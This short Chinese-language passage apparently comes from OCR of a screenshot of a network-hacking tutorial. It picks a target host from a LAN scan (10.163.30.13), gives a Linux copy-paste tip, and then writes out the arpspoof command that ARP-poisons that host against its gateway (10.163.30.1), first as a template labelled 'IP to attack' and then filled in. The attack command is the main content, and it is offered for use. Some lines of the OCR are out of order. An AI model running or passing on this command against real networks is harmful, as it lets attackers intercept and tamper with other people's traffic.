
我们可以看到网关的品牌，已下线的主机，在线的主机ip以
及品牌和MAC设备地址，如果你懂的话，MAC设备地址可真
是个好东西，我们就记住有效的：
10.163.30.13
这里有个小技巧，在linux系统里想复制粘贴的话，可以使用
和
，就不会出现类似
ctrl+shift+C
ctrl+shift+V
^[c
这样的符号了
接着输入：
arpspoof -i eth0 -t 要攻击的ip 服务网关

复制
arpspoof -i eth0 -t 10.163.30.13 10.163.30.1
img